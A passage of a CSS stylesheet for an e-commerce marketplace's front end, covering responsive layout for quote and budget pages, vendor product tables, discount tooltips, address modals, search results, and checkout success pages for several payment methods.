    .marketplace-optimizer-view tr.tr-optimizer td input[name="name"],
    .marketplace-optimizer-result tr.tr-optimizer td input[name="name"] {
        min-width: revert;
    }

    .marketplace-optimizer-view .tr-optimizer td.box-edge-section,
    .marketplace-optimizer-result .tr-optimizer td.box-edge-section  {
        padding: 8px 24px 8px 8px;
    }

    .marketplace-optimizer-view thead.optimizer-cuts-header th.pieces,
    .marketplace-optimizer-result thead.optimizer-cuts-header th.pieces {
        padding-left: 8px;
    }

    .marketplace-optimizer-view div.box-edge-section-container,
    .marketplace-optimizer-result div.box-edge-section-container  {
        gap: 8px;
    }

    .marketplace-optimizer-view tr.tr-optimizer td.piece-name,
    .marketplace-optimizer-result tr.tr-optimizer td.piece-name {
        gap: 8px;
        padding: 8px;
    }

    .marketplace-optimizer-result .bottom-section div.buttons-container {
        gap: 8px 16px;
    }
}
@media (max-width: 1024px) {
    .qty-inc-dec-hit {
        left: 12px;
    }
    .payment_additional_html
    .inputs-name-owner-card
    .marketplace-firstdata-card-name {
        min-width: 160px;
    }

    body.marketplace-quote-view .multiplewishlist-header-container .wish-info-container {
        display: flex;
        gap: 8px;
        align-self: flex-start;
        justify-content: flex-start;
        width: 100%;
        max-width: fit-content;
    }

    .aa-Panel .aa-List .descripcion-qty-search .manufacturer-container .attr-manufacturer.manofacturer-search-algolia {
        position: relative;
        align-self: flex-start;
    }

    .aa-Panel .aa-List .descripcion-qty-search .manufacturer-container .field.qty.set-qty-product {
        position: relative;
        align-self: flex-end;
    }
    .fotorama__stage__shaft.fotorama__grab {
        max-width: 100%!important
    }
}

@media (max-width: 565px) {
    .vendor-tab-product-subtotal .btn-manual {
        left: -38%;
    }

    .block-content .well-white.no-padding {
        margin-top: 8px !important;
    }

    .wishlist-index-table-body .tcheckbox.action-column {
        display: flex;
        align-items: end;
        bottom: 74px;
        right: 8vw;
    }

    .account.customer-account-index .block-dashboard-info .table-my-account-config .label-regular.b-name-surname.pt-3 {
        padding-left: 12px;
    }

    .account.customer-account-index .block-dashboard-info .info-account-table.table-my-account-config {
        padding: 0px;
    }

    .marketplace-share-view .address-container .questions-shipping-extrainfo {
        margin-top: 1.5rem
    }

    .catalog-product-view .parent-container-similar-products .container-similar-products .similar-products-item,
    .catalog-product-view .name-similar-products {
        flex-direction: row !important;
    }

    .catalog-product-view:not(.page-product-structure):not( .page-product-configurable ) .with-price.with-location div.share-dialog::before,
    .catalog-product-view:not(.page-product-structure):not( .page-product-configurable ) .with-price.with-location div.share-dialog::after {
        left: 3em;
    }

    .account.multiplewishlist-index-index .footer-budget .pager .limiter-label,
    .account.multiplewishlist-index-index .footer-budget .pager .limiter-text {
        display: none;
    }

    body.account.multiplewishlist-index-index span.multiplewishlist-index-title {
        font-size: 16px;
        line-height: 16px;
    }
}

@media (max-width: 424px) {
    .qty-btn-algoliaserch .qty-input input {
        margin: unset;
    }
    .qty-btn-algoliaserch .qty-input input {
        width: 95px;
    }
    .filter-search-product .pull-right .order-sort-by {
        font-size: 14px;
    }
    .vendor-tab-product-subtotal .btn-manual {
        left: -44%;
    }

    .vendor-tab-container .share-wishlist-modal div.share-wishlist-modal-container {
        min-width: revert;
        width: 300px;
    }

    .vendor-tab-container .share-wishlist-modal .share-wishlist-modal-container {
        left: 14rem;
    }

    .vendor-tab-container .share-wishlist-modal div.share-wishlist-modal-container:before {
        left: 10%;
    }

    .share-wishlist-modal .share-wishlist-modal-container div.share-action-buttons {
        flex-wrap: wrap;
    }

    .share-wishlist-modal div.share-wishlist-modal-container .btn-wpp,
    .share-wishlist-modal div.share-wishlist-modal-container .btn-email {
        flex: 1 1 45%;
        order: 2;
        justify-content: center;
        gap: 8px;
    }

    .wishlist-contariner-input-new:has(span.save-button-wishname) div.share-wishlist-modal-container {
        left: 14rem;
        min-width: revert;
        width: 300px;
    }

    .marketplace-quote-view .multiplewishlist-header-container div.wish-actions-button div.share-wishlist-modal-container {
        min-width: revert;
        width: 300px;
        right: -14rem;
        top: 37rem;
    }

    .marketplace-quote-view .multiplewishlist-header-container div.wish-actions-button div.share-wishlist-modal-container::before {
        left: 75%;
        bottom: 19rem;
    }

    .addressmodal .getlocation-container .getlocation {
        padding: 8px !important;
    }

    .addressmodal .getlocation-container .getlocation .getlocation-text {
        font-size: 12px !important;
    }

    aside.modal-popup.addressmodal .popup-add-address-p,
    aside.modal-popup.addressmodal .my-addresses {
        font-size: 16px;
    }

    aside.modal-popup.addressmodal .show-all-addresses-popup svg {
        min-width: 16px !important;
    }

    .modal-popup.addressmodal .modal-inner-wrap .modal-content .buttons-ship-to-address.row {
        padding: 8px;
        white-space: nowrap !important;
    }

    .modal-popup.addressmodal .modal-inner-wrap .modal-content .acept-ship-to-address {
        min-width: revert !important;
    }

    .optimization-container .optimizer-card-btn {
        min-width: revert;
    }
}
@media (max-width: 376px) {
    .price-btn-search {
        align-items: center;
    }
    .thumb img {
        width: 160px;
    }
    .aa-Input::placeholder {
        width: 170px;
    }
    .structure-slick {
        max-width: 100vw;
    }

    .modal-popup.addressmodal .create-address-col .popup-add-address-p {
        text-align: left;
    }

    .shared-modal-quote .share_budget_modal_content div.share-users-container .owner-access-name, .shared-modal-quote .share_budget_modal_content div.share-users-container .user-access-name {
        max-width: 80px;
        font-size: 12px;
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
    }

    .shared-modal-quote div.share_budget_modal_content #access_level, .shared-modal-quote div.share_budget_modal_content .user_access_level, .shared-modal-quote div.share_budget_modal_send_message #sendto_share_budget_role {
        max-width: 100px;
        min-width: 100px;
    }

    .shared-modal-quote div.share_budget_modal_content .general-access-text,
    .shared-modal-quote div.general-access-content .rol-select {
        min-width: 100px;
        font-size: 12px;
    }

    .shared-modal-quote tr.owner-access-container .rol-select,
    .shared-modal-quote div.share_budget_modal_content .user_access_level:disabled  {
        min-width: 100px;
        white-space: normal;
    }

    .marketplace-quote-view.page-products .vendor-tab-styles .table-vendor-tab .products-table td.vendor-tab-product-subtotal div.product-price-subtotal {
        font-size: 14px !important;
    }

    .vendor-tab-container.vendor-tab-styles div.vendor-tab-product-name-container a.product-name {
        font-size: 12px !important;
    }

    .products-table td.vendor-tab-product-price div.prices-container span.product-price {
        font-size: 12px;
    }

    .marketplace-quote-view .product-container-vendor-tab .multiplewishlist-shipment-header span.shipment-header-text {
        font-size: 12px;
    }

    .marketplace-quote-view .products-table td.vendor-tab-product-discount input {
        max-width: 48px;
        min-width: 48px;
    }

    body.marketplace-quote-view .billing-data-header span.popup-up-addresses-span,
    body.marketplace-quote-view .billing-incomplete-address span.popup-up-addresses-span,
    body.marketplace-quote-view .billing-address-budget span.popup-up-addresses-span,
    body.marketplace-quote-view .left-billing-container span,
    body.marketplace-quote-view .payment-container-vendor-tab div.payment-header .payment-header-title,
    body.marketplace-quote-view .product-container-vendor-tab .multiplewishlist-shipment-header .ship-repeated strong,
    .marketplace-quote-view .product-container-vendor-tab .multiplewishlist-shipment-header .shipment-number {
        font-size: 16px;
    }

    body.marketplace-quote-view .product-container-vendor-tab .multiplewishlist-shipment-header .ship-repeated {
        font-size: 12px;
    }

    .multiplewishlist-header-container div.text-address-place-body-budget p {
        max-width: 50%;
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
    }

    .marketplace-quote-view .payment-container-vendor-tab .vendor-subtotal-wo-discount {
        align-content: center;
    }

    .marketplace-quote-view .address-container-wishlist .edit-address,
    .marketplace-quote-view .address-container-wishlist .edit-address .d-flex.flex-column.ml-3 {
        margin: 2px !important;
    }

    .catalog-product-view .btn-addtocart-wishlist.addto-another-quote .sto-label {
        font-size: 12px;
        line-height: 12px;
    }

    .catalog-product-view .btn-addtocart-wishlist.addto-another-quote  {
        max-height: 34px;
    }

    .optimization-container .optimizer-card-header {
        white-space: nowrap;
        padding: 4px 2px;
    }

    .popup-authentication.modal-popup .modal-inner-wrap .modal-content .block-authentication div.block-customer-login {
        padding: 16px !important;
    }

    .popup-authentication button.send-login-link {
        padding: 8px;
    }
    .aa-Panel .aa-List .descripcion-qty-search .manufacturer-container {
        flex-direction: column;
        height: 100%;
    }
}

.products-table.stockout {
    background-color: #dc354520;
}

.products-table.stockout:hover {
    background-color: #dc354530;
}
.table-vendor-tab .stockout-alert {
    background-color: var(--eco-hint);
    color: #fff;
    padding: 1px;
}

.table-vendor-tab .stockout-alert span {
    padding: 10px;
}

.tooltip-price-discount .justify-content-between {
    font-size: 11px;
    font-weight: bold;
}
.tooltip-price-discount .manual-discount {
    display: flex;
    flex-direction: column;
    gap: 4px
}
.products-table-optimizer td.vendor-tab-product-price div.prices-container .percent-discount-offer, .products-table-optimizer td.vendor-tab-product-price div.prices-container .discount-name, .products-table-optimizer td.vendor-tab-product-price div.prices-container .text-discount, .offer-price-tooltip span  {
    font-size: 13px!important;
}

.tooltip-price-discount .manual-discount .apply-to-all {
    margin: 0 0 0 6px !important;
    color: #5E5E5E;
}

/* -----TotalsTab------- */

.totalstab-vendor ul.list-group {
    padding: 10px;
}

.totalstab-vendor ul li.save-with-discount {
    border-radius: 16px;
    align-items: center;
    margin-left: -10px;
    margin-right: -10px;
    padding: 0 8px;
}

.totalstab-vendor ul li span {
    margin: 4px 0;
}
.container-total-price {
    border-top: 1px solid #4B4B4B;
}
.vendor-interest, .container-total-price span, .text-muted, .vendor-total-without, .container-subtotal span {
    font-size: 16px;
    font-weight: 400;
    color: #4B4B4B;
}
.totalstab-vendor li {
    margin-bottom: 0
}
.container-total-price span {
    font-weight: 500;
}
.container-price-without-taxes .text-muted, .container-price-without-taxes .vendor-total-without {
    font-size: 12px;
    margin: 8px 0;
    color: #4B4B4B!important;
}
#quote-discounts-items-container span {
    font-size: 14px!important;
    color: #919191!important;
}

#quote-discounts-items-container {
    gap: 4px;
}
.totalstab-vendor .list-group {
    gap: 8px;
}

.save-and-send-budget button {
    width: 100%;
}

.save-and-send-budget .save.btn.primary {
    padding: 8px 16px !important;
    margin-top: 16px !important;
    font-size: 16px;
    border-radius: 8px;
    font-family: 'Roboto';
    font-size: 16px;
    font-weight: 500;
    line-height: 16px;
    min-height: 40px;
}

.payment-container-vendor-tab .paused {
    margin: 0 !important;
}

.waiting-budget.paused .d-flex.align-items-center svg {
    display: none;
}

.waiting-budget.paused .paused-payment-container-vendor-tab {
    color: var(--awaiting);
}

.waiting-budget.paused
.paused-payment-container-vendor-tab-information.qty-budget-products {
    color: var(--text-normal);
    font-weight: 400;
}

/* -----ProductsTable------- */

.products-table td.vendor-tab-product-data .col.my-auto.pl-3 {
    display: flex;
    flex-direction: column;
    margin-bottom: revert;
    margin-top: revert;
    margin-left: 10px;
    max-width: 280px;
    justify-content: space-between;
    padding: 6px 0px;
    line-height: 1.2;
}

.product-special-price-tooltip-container {
    display: flex;
    position: relative;
}

.vendor-tab-product-price .total-discount,
.vendor-tab-product-price .total-discount-special-price,
.ships-options .total-discount
{
    border-radius: 16px;
    font-weight: bold;
    font-family: "Roboto";
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 12px;
}
.vendor-tab-product-price .total-discount:hover,
.vendor-tab-product-price .total-discount-special-price:hover,
.ships-options .total-discount:hover {
    opacity: 0.6;
}
.products-table td.vendor-tab-product-price div.prices-container {
    display: flex;
    flex-direction: column;
    align-items: flex-end;
}

.products-table td.vendor-tab-product-price {
    justify-self: end;
    max-width: fit-content;
    padding-right: 2px !important;
}

.products-table td.vendor-tab-product-price .special-price {
    padding-right: 0px;
}

.products-table td.vendor-tab-product-price div.prices-container span {
    font-family: 'Roboto';
    font-size: 16px;
    font-weight: 500 !important;
    line-height: 16px;
    text-align: right;
}

.products-table td.vendor-tab-product-qty {
    justify-self: center;
    max-width: fit-content;
    padding-left: 0 !important;
    padding-right: 0 !important;
}

.products-table td.vendor-tab-product-qty .qty-wrapper.qty-arrows input {
    height: 32px;
    width: 64px;
    margin: 0;
    color: #767676 !important;
    box-shadow: none;
}

.products-table td.vendor-tab-product-stock {
    font-size: 12px;
    font-weight: 500;
    padding-left: 2px !important;
}

.products-table td.vendor-tab-product-stock .in-stock {
    font-size: 12px;
    font-weight: 500;
}

.products-table td.vendor-tab-product-delete {
    padding-left: 0 !important;
}

.products-table td.vendor-tab-product-vendorsku {
    justify-self: start;
    max-width: fit-content;
    padding-right: 2px !important;
}

.products-table td.vendor-tab-product-discount {
    justify-self: center;
    max-width: fit-content;
}

.products-table td.vendor-tab-product-discount input {
    height: 32px;
    width: 64px;
}

.products-table td.vendor-tab-product-price .tooltip-price-discount .circle {
    display: none;
}
.table-vendor-tab .products-table:not(:has(.vendor-tab-product-vendorsku)) {
    grid-template-columns: 20% 10% 16% 10% 10% 14% 10% 10%;
}


.vendor-tab-container.vendor-logeed.vendor-tab-styles
.products-table
td.vendor-tab-product-price
.tooltip-price-discount
.circle {
    display: inline-block;
}

.vendor-tab-styles
.table-vendor-tab
.products-table
.vendor-tab-product-vendorsku
input {
    width: 100%;
}

.vendor-tab-product-price .prices-container .product-price .validation-advice {
    margin-top: 4px;
    font-size: 11px;
    font-family: 'Roboto Condensed';
    text-align: left;
}

.product-special-price-tooltip-container {
    position: relative;
    display: flex;
}
.vendor-tab-product-price.special-price:has(.past-price-special.hidden) .product-special-price-tooltip-container {
    display: none;
}

.past-price-special{
    color: #919191;
}
.vendor-tab-product-price.special-price{
    position: relative;
}

.product-special-price-tooltip-container .tooltip-price-discount {
    bottom: 140%;
    right: 0;
    width: auto;
    min-width: max-content;
    justify-self: center;
    color: var(--eco-terciary);
    padding: 10px;
    font-size: 14px;
    border-radius: 4px;
    background: var(--main-negative);
    box-shadow: 0px 3px 3px 0px rgba(0, 0, 0, 0.2);
    visibility: hidden;
    opacity: 0;
    transition: opacity 0.3s;
    position: absolute;
    z-index: 1;
}

.vendor-tab-product-price {
    position: relative;
}

.vendor-tab-product-price .tooltip-price-discount:hover, .vendor-tab-product-price .tooltip-price-discount,
.vendor-tab-product-subtotal .btn-manual {
    bottom: 140%;
    right: 0;
    width: auto;
    min-width: max-content;
    justify-self: center;
    color: var(--eco-terciary);
    padding: 10px;
    font-size: 14px;
    border-radius: 4px;
    background: var(--main-negative);
    filter: drop-shadow(0 4px 4px rgba(0, 0, 0, 0.25));
    visibility: hidden;
    opacity: 0;
    transition: opacity 0.3s;
}

.vendor-tab-product-price .tooltip-price-discount ::after {
    right: 20% !important;
}

.vendor-tab-container.vendor-logeed.vendor-tab-styles
.products-table
td.vendor-tab-product-price
.tooltip-price-discount {
    padding: 8px;
}

.products-table.tobudget td.vendor-tab-product-price .tooltip-price-discount {
    right: 125px;
    margin-bottom: 25px;
}

.vendor-tab-container.vendor-logeed.vendor-tab-styles
.products-table
td.vendor-tab-product-price
.tooltip-price-discount
.delete-to-all {
    margin-left: -25px;
    margin-top: 0px !important;
}

.vendor-tab-container.vendor-logeed.vendor-tab-styles
.products-table
td.vendor-tab-product-price
.tooltip-price-discount {
    bottom: 25px;
}

.vendor-tab-container.vendor-logeed.vendor-tab-styles
.products-table.tobudget
td.vendor-tab-product-price
.tooltip-price-discount {
    bottom: 0px;
    right: 135px;
}

.vendor-tab-product-vendorsku .validation-advice {
    margin-top: 4px;
    font-size: 11px;
}

.ship-container-address-field
.products-table.tobudget
td.vendor-tab-product-price
div.prices-container
.past-price-special {
    display: none !important;
}

.ship-container-address-field
.products-table.tobudget
td.vendor-tab-product-price
.prices-container
.product-price
input {
    width: 110px;
    height: 32px;
    text-align: end;
}

.ship-container-address-field
.products-table.tobudget
td.vendor-tab-product-discount {
    margin-right: 0px;
}

.vendor-tab-container.vendor-logeed.vendor-tab-styles
.header-vendor-tab
.collapse-budget-vendor {
    margin: 0 38px 0 20px;
}

.vendor-tab-container .header-vendor-tab .vendor-total {
    width: 150px;
}

.vendor-tab-container .panel .ship-container {
    border-radius: 8px;
}

.vendor-tab-container .payment-container-vendor-tab .totalstab-vendor {
    padding-top: 1.5rem !important;
    justify-content: center !important;
}

.products-table .vendor-tab-product-stock .stock-product.stock {
    font-size: 12px;
    font-weight: 500;
}

.address-container-wishlist .edit-address {
    padding: 8px 0;
}

.address-container-wishlist .edit-address .billing-data-final {
    padding-bottom: 0px;
}

.address-container-wishlist .edit-address .name-dni-billing-data {
    padding-top: 0px;
}

.product-container-vendor-tab
.multiplewishlist-shipment-table
.ships-options
.checkbox-container
.address-container
div
div.col-auto.d-flex.align-items-center {
    padding-left: 0px;
}

.marketplace-quote-view .vendor-tab-container .checkbox-container,
.marketplace-quote-view .vendor-tab-table .checkbox-container,
.product-container-vendor-tab .multiplewishlist-shipment-table .ships-options td.checkbox-container {
    border-left-width: 12px !important;
    border-top: 1px solid #e1e1e1;
}

.totalstab-vendor .paused:nth-child(2) .paused-payment-container-vendor-tab {
    text-transform: uppercase;
    color: var(--eco-hint);
}

.header-vendor-tab .budget-vendor-status .out-of-stock {
    text-transform: uppercase;
    padding-right: 4px;
}

.totalstab-vendor .tobuy-checkout button.request-update-budget {
    border-radius: 8px;
    font-size: 16px;
    font-weight: 500;
}

.totalstab-vendor .paused-checkout .paused-payment-container-vendor-tab {
    color: var(--text-warning);
    margin-bottom: 0;
}

.totalstab-vendor .paused-payment-container-vendor-tab-information {
    color: var(--text-warning);
}

.totalstab-vendor {
    background-color: none;
    &:has(.paused-checkout) {
        background-color: #fbf0d8;
        border-bottom-right-radius: 14px;
        color: var(--text-warning);
    }
}

.totalstab-vendor
.list-group
li.justify-content-between.discounts-tab.d-flex
+ :nth-child(3) {
    display: none !important;
}

.billing-container .address-item-content .edit-address .address-first-line li {
    padding-bottom: 0px;
}

.billing-container .address-item-content .edit-address .address-second-line li {
    padding-top: 0px;
}

.vendor-tab-container .waiting-budget-status {
    padding-right: 4px;
    font-weight: 400;
}

.main-crm-history-vendor
.container-vendor-budget-progress
.title-budgets
.wish-title-container {
    .account-title-section-budget {
        margin-right: 5px;
    }
    .id-wish {
        &:after {
            content: "âžž";
            margin-left: 5px;
        }
    }
    .vendor-name-budget {
        &:after {
            content: "-";
            margin-left: 5px;
        }
    }
}

.main-crm-history-vendor
.container-vendor-budget-progress
.title-budgets
.wish-title-container {
    .account-title-section-budget {
        margin-right: 0px;
    }
    .id-wish {
        &:after {
            content: "âžž";
            margin-left: 5px;
        }
    }
    .vendor-name-budget {
        &:after {
            content: "-";
            margin-left: 5px;
        }
    }
}

.title-budgets .wish-title-container {
    .vendor-name-budget {
        &:after {
            content: "-";
        }
    }
}

.main-crm-history-vendor .container-vendor-budget-progress .vendor-name-budget {
    max-width: 480px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}


@media (max-width: 565px) {
    .vendor-tab-styles
    .table-vendor-tab
    .products-table
    .vendor-tab-product-vendorsku
    input {
        width: 35vw;
    }

    .img-google-maps {
        width: 54vw;
    }

    .product-container-vendor-tab
    .multiplewishlist-shipment-table
    .checkbox-container
    .address-container
    .extra-fields
    .questions-shipping-extrainfo.options {
        margin-right: revert;
    }

    .modal-popup.addressmodal #popup-modal-address .vv-addresses-container .flex-sm-row{
        margin-bottom: 0px !important;
    }
    .aa-Panel.productColumn1 {
        position: absolute;
    }

    .page-wrapper #maincontent.aa-PanelResponsive {
        display: none;
    }

    .page-wrapper .page-footer.aa-PanelResponsive {
        display: none;
    }

    .page-wrapper:has(.popup-search) #maincontent.aa-PanelResponsive {
        display: block;
    }

    .page-wrapper:has(.popup-search) .page-footer.aa-PanelResponsive {
        display: block;
    }

    .vendor-tab-container.vendor-logeed.vendor-tab-styles
    .products-table:has(.vendor-tab-product-discount)
    td.vendor-tab-product-vendorsku {
        top: 90px;
        word-break: break-all;
        max-width: 120px;
        height: 64px;
        display: flex;
        align-items: center;
    }

}

@media (max-width: 450px) {
    .products-table.tobudget
    td.vendor-tab-product-price
    .tooltip-price-discount {
        right: 30vw;
    }
}

/* -----ErrorPage------- */

.marketplace-error-page .error-container {
    width: auto !important;
    max-width: 600px;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-content: center;
    align-items: center;
}

.marketplace-error-page .error-container img {
    width: revert;
    margin: 30px 20px 20px 20px;
}

.marketplace-error-page .error-container p {
    font-size: 40px;
    font-weight: 500 !important;
    text-align: center;
}

.marketplace-error-page .error-button-container {
    gap: 24px;
}

.marketplace-error-page
.error-button-container
button.border-primary-color-vv
a {
    color: var(--eco-secondary) !important;
}

.marketplace-error-page
.error-button-container
button.border-primary-color-vv
a:hover {
    color: var(--eco-secondary) !important;
}

.marketplace-error-page
.error-button-container
button.border-primary-color-vv
a
em
svg {
    height: 14px;
    margin-right: 8px;
    align-items: center;
    margin-bottom: 2px;
}

.marketplace-error-page
.error-button-container
button.border-primary-color-vv
a
em
svg
g
g
path {
    fill: var(--eco-secondary) !important;
}

.marketplace-error-page .error-button-container button.button.action.primary {
    background: var(--eco-primary) !important;
}

.marketplace-error-page .error-button-container button.button.action.primary a {
    font-size: 16px;
    font-weight: 500;
    color: var(--white) !important;
}

/* -----SuccessPage------- */

.checkout-onepage-success .page-title-wrapper {
    margin-top: 24px;
}

.checkout-onepage-success #maincontent .page-title-wrapper .page-title span {
    font-size: 40px;
    line-height: 40px;
    font-weight: 500;
    text-transform: none;
    color: #919191;
}

.checkout-onepage-success .checkout-success .order-text {
    font-size: 16px;
    font-weight: 500;
}

.checkout-onepage-success #maincontent .checkout-success a.btn.outline {
    font-size: 16px;
    height: 32px;
}

.checkout-onepage-success
.checkout-success
div.well-white.border.text-center
p {
    margin-top: 1rem;
    font-size: 14px;
    line-height: 16px;
}

.checkout-onepage-success .checkout-success .actions-toolbar {
    display: flex;
    flex-direction: row;
}

.checkout-onepage-success
.checkout-success
.actions-toolbar
.continue-shopping {
    margin-top: 0px;
    font-size: 16px;
}

.checkout-onepage-success
.checkout-success
.actions-toolbar
.back-budget-success {
    align-content: center;
}

/* -----SuccessPage-MercadoPago------- */

.checkout-onepage-success .mercadoPago .img-success-page-pay {
    min-width: 80px;
    height: 64px;
    margin-top: 4px;
}

.checkout-onepage-success .mercadoPago .title-success-mercadopago-page-pay {
    height: 100%;
    align-content: center;
    padding-left: 16px;
    font-size: 28px;
    line-height: 32px;
}

.checkout-onepage-success .mercadoPago {
    margin-bottom: 24px;
}

.checkout-onepage-success .mercadoPago .success-mercadopago-container {
    margin-bottom: 0px;
    height: 64px;
}

.checkout-onepage-success .mercadoPago .text-success-mercadopago-page-pay {
    font-size: 24px;
    font-weight: 500;
    line-height: 24px;
    margin-bottom: 32px;
    margin-top: 24px;
}

.checkout-onepage-success .mercadoPago .billing-mercadopago-container {
    height: 64px;
    align-content: space-around;
}

.checkout-onepage-success .mercadoPago .delivery-mercadopago-container {
    height: 64px;
    align-content: space-around;
}

/* -----SuccessPage-BankTransfer------- */

.checkout-onepage-success .banktransfer .img-success-page-pay {
    min-width: 80px;
    height: 64px;
    margin-top: 4px;
}

.checkout-onepage-success .banktransfer .title-success-banktransfer-page-pay {
    height: 100%;
    align-content: center;
    padding-left: 16px;
    font-size: 28px;
    line-height: 32px;
    margin-bottom: 0px;
}

.checkout-onepage-success
.banktransfer
.title-success-banktransfer-page-pay
h3 {
    margin-bottom: 0px;
}

.checkout-success .banktransfer .block-content {
    padding-top: 0px;
    margin-bottom: 0px;
}

.checkout-onepage-success .banktransfer {
    margin-bottom: 24px !important;
}

.checkout-onepage-success .banktransfer .billing-banktransfer-container {
    height: 72px;
    align-content: space-around;
}

.checkout-onepage-success .banktransfer .delivery-banktransfer-container {
    height: 72px;
    align-content: space-around;
}

.checkout-onepage-success .banktransfer .product-social-links {
    display: none;
}

.checkout-onepage-success .banktransfer .block-order-details-view {
    margin-top: 24px;
}

/* -----SuccessPage-Cashpay------- */

.checkout-onepage-success .cashPay .img-success-page-pay.img-cash-pay {
    min-width: 64px;
    height: 80px;
    margin-top: 4px;
}

.checkout-onepage-success .cashPay .title-success-cashPay-page-pay {
    height: 100%;
    align-content: center;
    font-size: 28px;
    line-height: 32px;
    margin-bottom: 0px;
}

.checkout-onepage-success .cashPay .text-success-cashPay-page-pay {
    padding-bottom: 24px;
}

.checkout-onepage-success .cashPay {
    margin-bottom: 24px;
}

.checkout-onepage-success .cashPay .billing-cashPay-container {
    height: 72px;
    align-content: space-around;
}

.checkout-onepage-success .cashPay .delivery-cashPay-container {
    height: 72px;
    align-content: space-around;
}

/* -----SuccessPage-Echeq------- */

.checkout-onepage-success .eCheq .img-success-page-pay {
    min-width: 80px;
    height: 64px;
    margin-top: 4px;
}

.checkout-onepage-success .eCheq .title-success-eCheq-page-pay {
    height: 100%;
    align-content: center;
    padding-left: 16px;
    padding-bottom: 12px;
    line-height: 32px;
    margin-bottom: 0px;
}

.checkout-onepage-success .eCheq .success-eCheq-container span {
    display: none;
}

.checkout-success .eCheq .swissup-attachment-drag-area {
    margin-top: 0px !important;
}

.checkout-success .eCheq .block-content {
    padding-top: 0px;
    padding-left: 0px;
    margin-bottom: 0px;
}

.checkout-onepage-success .eCheq {
    margin-bottom: 24px;
}

.checkout-onepage-success .eCheq .product-social-links {
    display: none;
}

.checkout-onepage-success .eCheq .billing-eCheq-container {
    height: 72px;
    align-content: center;
}

.checkout-onepage-success .eCheq .delivery-eCheq-container {
    height: 72px;
    align-content: space-around;
}

/* -----SuccessPage-Firstdata------- */

.checkout-onepage-success .firstdata .img-success-page-pay.img-card-pay {
    min-width: 80px;
    height: 80px;
    margin-top: 4px;
}

.checkout-onepage-success .firstdata .success-firstdata-container {
    margin-bottom: 32px;
    align-items: center;
}

.checkout-onepage-success .firstdata .text-success-firstdata-page-pay {
    align-items: center;
}

.checkout-onepage-success .firstdata {
    margin-bottom: 24px;
}

.checkout-onepage-success .firstdata .billing-firstdata-container {
    height: 64px;
    align-content: center;
}

.checkout-onepage-success .firstdata .delivery-firstdata-container {
    height: 64px;
    align-content: center;
}

.checkout-onepage-success .firstdata .success-firstdata-container .d-flex,
.checkout-onepage-success .eCheq .success-eCheq-container .d-flex,
.checkout-onepage-success .mercadoPago .success-mercadopago-container,
.checkout-onepage-success .cashPay .success-cashPay-container .d-flex,
.checkout-onepage-success .banktransfer .success-banktransfer-container .d-flex {
    gap: 16px;
}

.checkout-onepage-success .firstdata .title-success-firstdata-page-pay,
.checkout-onepage-success .eCheq .title-success-eCheq-page-pay,
.checkout-onepage-success .eCheq .title-success-eCheq-page-pay h3,
.checkout-onepage-success .mercadoPago .title-success-mercadopago-page-pay,
.checkout-onepage-success .mercadoPago .title-success-mercadopago-page-pay h3,
.checkout-onepage-success .cashPay .title-success-cashPay-page-pay,
.checkout-onepage-success .cashPay .title-success-cashPay-page-pay h3,
.checkout-onepage-success .banktransfer .title-success-banktransfer-page-pay,
.checkout-onepage-success .banktransfer .title-success-banktransfer-page-pay h3  {
    align-content: center;
    margin: 0 !important;
    padding: 0;
    font-family: "Roboto";
    font-size: 27px;
    font-weight: 500;
    line-height: 32px;
    color: #919191 !important;
}

.checkout-onepage-success .firstdata .billing-firstdata-container h5,
.checkout-onepage-success .firstdata .delivery-firstdata-container h5,
.checkout-onepage-success .eCheq h5,
.checkout-onepage-success .eCheq .delivery-eCheq-container h5,
.checkout-onepage-success .mercadoPago .billing-mercadopago-container h5,
.checkout-onepage-success .mercadoPago .delivery-mercadopago-container h5,
.checkout-onepage-success .cashPay .billing-cashPay-container h5,
.checkout-onepage-success .cashPay .delivery-cashPay-container h5,
.checkout-onepage-success .banktransfer .billing-banktransfer-container h5,
.checkout-onepage-success .banktransfer .delivery-banktransfer-container h5 {
    font-family: "Roboto";
    font-size: 18px !important;
    font-weight: 500;
    line-height: 24px;
    color: #919191 !important;
}

.checkout-onepage-success .firstdata .billing-firstdata-container span,
.checkout-onepage-success .firstdata .delivery-firstdata-container span,
.checkout-onepage-success .eCheq span,
.checkout-onepage-success .eCheq .delivery-eCheq-container span,
.checkout-onepage-success .mercadoPago .billing-mercadopago-container span,
.checkout-onepage-success .mercadoPago .delivery-mercadopago-container span,
.checkout-onepage-success .cashPay .billing-cashPay-container span,
.checkout-onepage-success .cashPay .delivery-cashPay-container span,
.checkout-onepage-success .banktransfer .billing-banktransfer-container span,
.checkout-onepage-success .banktransfer .delivery-banktransfer-container span {
    font-size: 16px;
    font-weight: 500;
    line-height: 16px;
}

.checkout-onepage-success .checkout-success .actions-toolbar {
    justify-content: space-between;
    display: flex;
    gap: 16px;
}

.checkout-onepage-success .checkout-success .actions-toolbar::after,
.checkout-onepage-success .checkout-success .actions-toolbar::before {
    display: none;
}

.checkout-onepage-success .checkout-success .actions-toolbar a.continue-shopping,
.checkout-onepage-success .checkout-success .actions-toolbar .btn.outline {
    position: relative;
}

body.checkout-onepage-success #maincontent .checkout-success a.btn.outline {
    background: #ffffff !important;
}

.checkout-onepage-success .checkout-success .actions-toolbar a.continue-shopping {
    min-width: 244px;
}

/* -----HistoryTab------- */

.container-history-budget-vendors .table-history-vendors thead {
    display: block;
    text-transform: uppercase;
    width: 100%;
    margin-top: 14px;
}

.container-history-budget-vendors .table-history-vendors thead tr {
    display: flex;
    width: 100%;
}

.container-history-budget-vendors .table-history-vendors thead tr th.col-3 {
    display: block;
    width: 25%;
}

.container-history-budget-vendors .table-history-vendors thead tr th.col-6 {
    display: block;
    width: 50%;
}

.container-history-budget-vendors .table-history-vendors tbody {
    display: block;
    height: 360px;
    overflow-y: scroll;
}

.container-history-budget-vendors .input-note-wishlist-history textarea {
    height: 36px;
}

/* ------Algolia Search------ */

.algolia-searsh-product-structure
.product-description
.algoliasearch-autocomplete-hit {
    color: var(--text-normal);
    font-size: 14px;
    line-height: 16px;
    font-weight: 400;
}

.algolia-searsh-product-structure .btn-structure {
    height: 32px;
    align-self: flex-end;
}

.aa-Panel .algolia-searsh-product-structure .algoliasearch-autocomplete-hit {
    flex-direction: row;
    width: fit-content;
}

